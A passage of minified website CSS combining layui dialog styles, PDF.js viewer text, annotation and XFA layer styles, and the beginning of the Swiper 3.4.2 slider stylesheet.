a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.layui-layer-setwin .layui-layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.layui-layer-setwin .layui-layer-min:hover cite{background-color:#2D93CA}.layui-layer-setwin .layui-layer-max{background-position:-32px -40px}.layui-layer-setwin .layui-layer-max:hover{background-position:-16px -40px}.layui-layer-setwin .layui-layer-maxmin{background-position:-65px -40px}.layui-layer-setwin .layui-layer-maxmin:hover{background-position:-49px -40px}.layui-layer-setwin .layui-layer-close1{background-position:1px -40px;cursor:pointer}.layui-layer-setwin .layui-layer-close1:hover{opacity:.7}.layui-layer-setwin .layui-layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.layui-layer-setwin .layui-layer-close2:hover{background-position:-180px -31px}.layui-layer-btn{text-align:right;padding:0 10px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.layui-layer-btn a{height:28px;line-height:28px;margin:6px 6px 0;padding:0 15px;border:1px solid #dedede;background-color:#f1f1f1;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.layui-layer-btn a:hover{opacity:.9;text-decoration:none}.layui-layer-btn a:active{opacity:.8}.layui-layer-btn .layui-layer-btn0{border-color:#4898d5;background-color:#2e8ded;color:#fff}.layui-layer-btn-l{text-align:left}.layui-layer-btn-c{text-align:center}.layui-layer-dialog{min-width:260px}.layui-layer-dialog .layui-layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.layui-layer-dialog .layui-layer-content .layui-layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.layui-layer-ico1{background-position:-30px 0}.layui-layer-ico2{background-position:-60px 0}.layui-layer-ico3{background-position:-90px 0}.layui-layer-ico4{background-position:-120px 0}.layui-layer-ico5{background-position:-150px 0}.layui-layer-ico6{background-position:-180px 0}.layui-layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.layui-layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.layui-layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.layui-layer-hui .layui-layer-content{padding:12px 25px;text-align:center}.layui-layer-dialog .layui-layer-padding{padding:20px 20px 20px 55px;text-align:left}.layui-layer-page .layui-layer-content{position:relative;overflow:auto}.layui-layer-iframe .layui-layer-btn,.layui-layer-page .layui-layer-btn{padding-top:10px}.layui-layer-nobg{background:0 0}.layui-layer-iframe iframe{display:block;width:100%}.layui-layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.layui-layer-loading .layui-layer-content{width:60px;height:24px;}.layui-layer-loading .layui-layer-loading1{width:37px;height:37px;}.layui-layer-ico16,.layui-layer-loading .layui-layer-loading2{width:32px;height:32px;}.layui-layer-tips{background:0 0;box-shadow:none;border:none}.layui-layer-tips .layui-layer-content{position:relative;line-height:22px;min-width:12px;padding:5px 10px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.layui-layer-tips .layui-layer-close{right:-2px;top:-1px}.layui-layer-tips i.layui-layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.layui-layer-tips i.layui-layer-TipsB,.layui-layer-tips i.layui-layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.layui-layer-tips i.layui-layer-TipsT{bottom:-8px}.layui-layer-tips i.layui-layer-TipsB{top:-8px}.layui-layer-tips i.layui-layer-TipsL,.layui-layer-tips i.layui-layer-TipsR{top:1px;border-bottom-style:solid;border-bottom-color:#000}.layui-layer-tips i.layui-layer-TipsR{left:-8px}.layui-layer-tips i.layui-layer-TipsL{right:-8px}.layui-layer-lan[type=dialog]{min-width:280px}.layui-layer-lan .layui-layer-title{background:#4476A7;color:#fff;border:none}.layui-layer-lan .layui-layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.layui-layer-lan .layui-layer-btn a{background:#BBB5B5;border:none}.layui-layer-lan .layui-layer-btn .layui-layer-btn1{background:#C9C5C5}.layui-layer-molv .layui-layer-title{background:#009f95;color:#fff;border:none}.layui-layer-molv .layui-layer-btn a{background:#009f95}.layui-layer-molv .layui-layer-btn .layui-layer-btn1{background:#92B8B1}.layui-layer-iconext{background:url(icon-ext.png) no-repeat}.layui-layer-prompt .layui-layer-input{display:block;width:220px;height:30px;margin:0 auto;line-height:30px;padding:0 5px;border:1px solid #ccc;box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;color:#333}.layui-layer-prompt textarea.layui-layer-input{width:300px;height:100px;line-height:20px}.layui-layer-prompt .layui-layer-content{padding:20px}.layui-layer-prompt .layui-layer-btn{padding-top:0}.layui-layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.layui-layer-tab .layui-layer-title{padding-left:0;border-bottom:1px solid #ccc;background-color:#eee;overflow:visible}.layui-layer-tab .layui-layer-title span{position:relative;float:left;min-width:80px;max-width:260px;padding:0 20px;text-align:center;cursor:default;overflow:hidden}.layui-layer-tab .layui-layer-title span.layui-layer-tabnow{height:43px;border-left:1px solid #ccc;border-right:1px solid #ccc;background-color:#fff;z-index:10}.layui-layer-tab .layui-layer-title span:first-child{border-left:none}.layui-layer-tabmain{line-height:24px;clear:both}.layui-layer-tabmain .layui-layer-tabli{display:none}.layui-layer-tabmain .layui-layer-tabli.xubox_tab_layer{display:block}.xubox_tabclose{position:absolute;right:10px;top:5px;cursor:pointer}.layui-layer-photos{-webkit-animation-duration:.8s;animation-duration:.8s}.layui-layer-photos .layui-layer-content{overflow:hidden;text-align:center}.layui-layer-photos .layui-layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-imgbar,.layui-layer-imguide{display:none}.layui-layer-imgnext,.layui-layer-imgprev{position:absolute;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.layui-layer-imgprev{left:10px;background-position:-5px -5px;_background-position:-70px -5px}.layui-layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.layui-layer-imgnext{right:10px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.layui-layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.layui-layer-imgbar{position:absolute;left:0;bottom:0;width:100%;height:32px;line-height:32px;background-color:rgba(0,0,0,.8);background-color:#000\9;filter:Alpha(opacity=80);color:#fff;overflow:hidden;font-size:0}.layui-layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.layui-layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.layui-layer-imgtit a:hover{color:#fff;text-decoration:underline}.layui-layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.layui-layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}
.pdfClass{margin-bottom:2px;background:url(//static.taodocs.com/img/ing.gif) no-repeat center}
.textLayer_div{border-bottom:15px solid #F4F4F4;position:relative}
.textLayer{position:absolute;text-align:initial;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:0.2;line-height:1;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}
.textLayer span,.textLayer br{color:transparent;position:absolute;white-space:pre;cursor:text;transform-origin:0% 0%}
.textLayer span.markedContent{top:0;height:0}
.textLayer .highlight{margin:-1px;padding:1px;background-color:rgba(180,0,170,1);border-radius:4px}
.textLayer .highlight.appended{position:initial}
.textLayer .highlight.begin{border-radius:4px 0 0 4px}
.textLayer .highlight.end{border-radius:0 4px 4px 0}
.textLayer .highlight.middle{border-radius:0}
.textLayer .highlight.selected{background-color:rgba(0,100,0,1)}
.textLayer::-moz-selection{background:rgba(0,0,255,1)}
.textLayer::selection{background:rgba(0,0,255,1)}
.textLayer br::-moz-selection{background:transparent}
.textLayer br::selection{background:transparent}
.textLayer .endOfContent{display:block;position:absolute;left:0;top:100%;right:0;bottom:0;z-index:-1;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}
.textLayer .endOfContent.active{top:0}
:root{--annotation-unfocused-field-background:url("data:image/svg+xml;charset=UTF-8,<svg width='1px' height='1px' xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' style='fill:rgba(0,54,255,0.13);'/></svg>")}
.annotationLayer section{position:absolute;text-align:initial}
.annotationLayer .linkAnnotation > a,.annotationLayer .buttonWidgetAnnotation.pushButton > a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}
.annotationLayer .buttonWidgetAnnotation.pushButton > canvas{position:relative;top:0;left:0;z-index:-1}
.annotationLayer .linkAnnotation > a:hover,.annotationLayer .buttonWidgetAnnotation.pushButton > a:hover{opacity:0.2;background:rgba(255,255,0,1);box-shadow:0 2px 10px rgba(255,255,0,1)}
.annotationLayer .textAnnotation img{position:absolute;cursor:pointer}
.annotationLayer .textWidgetAnnotation input,.annotationLayer .textWidgetAnnotation textarea,.annotationLayer .choiceWidgetAnnotation select,.annotationLayer .buttonWidgetAnnotation.checkBox input,.annotationLayer .buttonWidgetAnnotation.radioButton input{background-image:var(--annotation-unfocused-field-background);border:1px solid transparent;box-sizing:border-box;font-size:9px;height:100%;margin:0;padding:0 3px;vertical-align:top;width:100%}
.annotationLayer .choiceWidgetAnnotation select option{padding:0}
.annotationLayer .buttonWidgetAnnotation.radioButton input{border-radius:50%}
.annotationLayer .textWidgetAnnotation textarea{font:message-box;font-size:9px;resize:none}
.annotationLayer .textWidgetAnnotation input[disabled],.annotationLayer .textWidgetAnnotation textarea[disabled],.annotationLayer .choiceWidgetAnnotation select[disabled],.annotationLayer .buttonWidgetAnnotation.checkBox input[disabled],.annotationLayer .buttonWidgetAnnotation.radioButton input[disabled]{background:none;border:1px solid transparent;cursor:not-allowed}
.annotationLayer .textWidgetAnnotation input:hover,.annotationLayer .textWidgetAnnotation textarea:hover,.annotationLayer .choiceWidgetAnnotation select:hover,.annotationLayer .buttonWidgetAnnotation.checkBox input:hover,.annotationLayer .buttonWidgetAnnotation.radioButton input:hover{border:1px solid rgba(0,0,0,1)}
.annotationLayer .textWidgetAnnotation input:focus,.annotationLayer .textWidgetAnnotation textarea:focus,.annotationLayer .choiceWidgetAnnotation select:focus{background:none;border:1px solid transparent}
.annotationLayer .textWidgetAnnotation input:focus,.annotationLayer .textWidgetAnnotation textarea:focus,.annotationLayer .choiceWidgetAnnotation select:focus,.annotationLayer .buttonWidgetAnnotation.checkBox:focus,.annotationLayer .buttonWidgetAnnotation.radioButton:focus{background-image:none;background-color:transparent;outline:auto}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before,.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after,.annotationLayer .buttonWidgetAnnotation.radioButton input:checked:before{background-color:rgba(0,0,0,1);content:"";display:block;position:absolute}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before,.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after{height:80%;left:45%;width:1px}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before{transform:rotate(45deg)}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after{transform:rotate(-45deg)}
.annotationLayer .buttonWidgetAnnotation.radioButton input:checked:before{border-radius:50%;height:50%;left:30%;top:20%;width:50%}
.annotationLayer .textWidgetAnnotation input.comb{font-family:monospace;padding-left:2px;padding-right:0}
.annotationLayer .textWidgetAnnotation input.comb:focus{width:103%}
.annotationLayer .buttonWidgetAnnotation.checkBox input,.annotationLayer .buttonWidgetAnnotation.radioButton input{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0}
.annotationLayer .popupWrapper{position:absolute;width:20em}
.annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:rgba(255,255,153,1);box-shadow:0 2px 5px rgba(136,136,136,1);border-radius:2px;padding:6px;margin-left:5px;cursor:pointer;font:message-box;font-size:9px;white-space:normal;word-wrap:break-word}
.annotationLayer .popup > *{font-size:9px}
.annotationLayer .popup h1{display:inline-block}
.annotationLayer .popupDate{display:inline-block;margin-left:5px}
.annotationLayer .popupContent{border-top:1px solid rgba(51,51,51,1);margin-top:2px;padding-top:2px}
.annotationLayer .richText > *{white-space:pre-wrap}
.annotationLayer .highlightAnnotation,.annotationLayer .underlineAnnotation,.annotationLayer .squigglyAnnotation,.annotationLayer .strikeoutAnnotation,.annotationLayer .freeTextAnnotation,.annotationLayer .lineAnnotation svg line,.annotationLayer .squareAnnotation svg rect,.annotationLayer .circleAnnotation svg ellipse,.annotationLayer .polylineAnnotation svg polyline,.annotationLayer .polygonAnnotation svg polygon,.annotationLayer .caretAnnotation,.annotationLayer .inkAnnotation svg polyline,.annotationLayer .stampAnnotation,.annotationLayer .fileAttachmentAnnotation{cursor:pointer}
:root{--xfa-unfocused-field-background:url("data:image/svg+xml;charset=UTF-8,<svg width='1px' height='1px' xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' style='fill:rgba(0,54,255,0.13);'/></svg>")}
.xfaLayer .highlight{margin:-1px;padding:1px;background-color:rgba(239,203,237,1);border-radius:4px}
.xfaLayer .highlight.appended{position:initial}
.xfaLayer .highlight.begin{border-radius:4px 0 0 4px}
.xfaLayer .highlight.end{border-radius:0 4px 4px 0}
.xfaLayer .highlight.middle{border-radius:0}
.xfaLayer .highlight.selected{background-color:rgba(203,223,203,1)}
.xfaLayer::-moz-selection{background:rgba(0,0,255,1)}
.xfaLayer::selection{background:rgba(0,0,255,1)}
.xfaPage{overflow:hidden;position:relative}
.xfaContentarea{position:absolute}
.xfaPrintOnly{display:none}
.xfaLayer{position:absolute;text-align:initial;top:0;left:0;transform-origin:0 0;line-height:1.2}
.xfaLayer *{color:inherit;font:inherit;font-style:inherit;font-weight:inherit;font-kerning:inherit;letter-spacing:-0.01px;text-align:inherit;text-decoration:inherit;box-sizing:border-box;background-color:transparent;padding:0;margin:0;pointer-events:auto;line-height:inherit}
.xfaLayer div{pointer-events:none}
.xfaLayer svg{pointer-events:none}
.xfaLayer svg *{pointer-events:none}
.xfaLayer a{color:blue}
.xfaRich li{margin-left:3em}
.xfaFont{color:black;font-weight:normal;font-kerning:none;font-size:10px;font-style:normal;letter-spacing:0;text-decoration:none;vertical-align:0}
.xfaCaption{overflow:hidden;flex:0 0 auto}
.xfaCaptionForCheckButton{overflow:hidden;flex:1 1 auto}
.xfaLabel{height:100%;width:100%}
.xfaLeft{display:flex;flex-direction:row;align-items:center}
.xfaRight{display:flex;flex-direction:row-reverse;align-items:center}
.xfaLeft > .xfaCaption,.xfaLeft > .xfaCaptionForCheckButton,.xfaRight > .xfaCaption,.xfaRight > .xfaCaptionForCheckButton{max-height:100%}
.xfaTop{display:flex;flex-direction:column;align-items:flex-start}
.xfaBottom{display:flex;flex-direction:column-reverse;align-items:flex-start}
.xfaTop > .xfaCaption,.xfaTop > .xfaCaptionForCheckButton,.xfaBottom > .xfaCaption,.xfaBottom > .xfaCaptionForCheckButton{width:100%}
.xfaBorder{background-color:transparent;position:absolute;pointer-events:none}
.xfaWrapped{width:100%;height:100%}
.xfaTextfield:focus,.xfaSelect:focus{background-image:none;background-color:transparent;outline:auto;outline-offset:-1px}
.xfaCheckbox:focus,.xfaRadio:focus{outline:auto}
.xfaTextfield,.xfaSelect{height:100%;width:100%;flex:1 1 auto;border:none;resize:none;background-image:var(--xfa-unfocused-field-background)}
.xfaTop > .xfaTextfield,.xfaTop > .xfaSelect,.xfaBottom > .xfaTextfield,.xfaBottom > .xfaSelect{flex:0 1 auto}
.xfaButton{cursor:pointer;width:100%;height:100%;border:none;text-align:center}
.xfaLink{width:100%;height:100%;position:absolute;top:0;left:0}
.xfaCheckbox,.xfaRadio{width:100%;height:100%;flex:0 0 auto;border:none}
.xfaRich{white-space:pre-wrap;width:100%;height:100%}
.xfaImage{-o-object-position:left top;object-position:left top;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}
.xfaLrTb,.xfaRlTb,.xfaTb{display:flex;flex-direction:column;align-items:stretch}
.xfaLr{display:flex;flex-direction:row;align-items:stretch}
.xfaRl{display:flex;flex-direction:row-reverse;align-items:stretch}
.xfaTb > div{justify-content:left}
.xfaPosition{position:relative}
.xfaArea{position:relative}
.xfaValignMiddle{display:flex;align-items:center}
.xfaTable{display:flex;flex-direction:column;align-items:stretch}
.xfaTable .xfaRow{display:flex;flex-direction:row;align-items:stretch}
.xfaTable .xfaRlRow{display:flex;flex-direction:row-reverse;align-items:stretch;flex:1}
.xfaTable .xfaRlRow > div{flex:1}
.xfaNonInteractive input,.xfaNonInteractive textarea,.xfaDisabled input,.xfaDisabled textarea,.xfaReadOnly input,.xfaReadOnly textarea{background:initial}
@media print{.xfaTextfield,.xfaSelect{background:transparent}
.xfaSelect{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:1px;text-overflow:""}
}:root{--pdfViewer-padding-bottom:0;--page-margin:1px auto -8px;--page-border:9px solid transparent;--spreadHorizontalWrapped-margin-LR:-3.5px;--zoom-factor:1;--viewport-scale-factor:1}
@media screen and (forced-colors:active){:root{--pdfViewer-padding-bottom:9px;--page-margin:9px auto 0;--page-border:none;--spreadHorizontalWrapped-margin-LR:4.5px}
}.pdfViewer{padding-bottom:var(--pdfViewer-padding-bottom)}
.pdfViewer .canvasWrapper{overflow:hidden}
.pdfViewer .page{direction:ltr;width:816px;height:1056px;margin:var(--page-margin);position:relative;overflow:visible;border:var(--page-border);background-clip:content-box;-o-border-image:url(images/shadow.png) 9 9 repeat;border-image:url(images/shadow.png) 9 9 repeat;background-color:rgba(255,255,255,1)}
.pdfViewer .dummyPage{position:relative;width:0}
.pdfViewer.removePageBorders .page{margin:0 auto 10px;border:none}
.pdfViewer.singlePageView{display:inline-block}
.pdfViewer.singlePageView .page{margin:0;border:none}
.pdfViewer.scrollHorizontal,.pdfViewer.scrollWrapped,.spread{margin-left:3.5px;margin-right:3.5px;text-align:center}
.pdfViewer.scrollHorizontal,.spread{white-space:nowrap}
.pdfViewer.removePageBorders,.pdfViewer.scrollHorizontal .spread,.pdfViewer.scrollWrapped .spread{margin-left:0;margin-right:0}
.spread .page,.spread .dummyPage,.pdfViewer.scrollHorizontal .page,.pdfViewer.scrollWrapped .page,.pdfViewer.scrollHorizontal .spread,.pdfViewer.scrollWrapped .spread{display:inline-block;vertical-align:middle}
.spread .page,.pdfViewer.scrollHorizontal .page,.pdfViewer.scrollWrapped .page{margin-left:var(--spreadHorizontalWrapped-margin-LR);margin-right:var(--spreadHorizontalWrapped-margin-LR)}
.pdfViewer.removePageBorders .spread .page,.pdfViewer.removePageBorders.scrollHorizontal .page,.pdfViewer.removePageBorders.scrollWrapped .page{margin-left:5px;margin-right:5px}
.pdfViewer .page canvas{margin:0;display:block}
.pdfViewer .page canvas[hidden]{display:none}
.pdfViewer .page .loadingIcon{position:absolute;display:block;left:0;top:0;right:0;bottom:0;background:url("images/loading-icon.gif") center no-repeat}
.pdfViewer .page .loadingIcon.notVisible{background:none}
.pdfViewer.enablePermissions .textLayer span{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important;cursor:not-allowed}
.pdfPresentationMode .pdfViewer{padding-bottom:0}
.pdfPresentationMode .spread{margin:0}
.pdfPresentationMode .pdfViewer .page{margin:0 auto;border:2px solid transparent}

/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
 .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 27px;-webkit-background-size:27px 27px;background-size:27px 27px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left 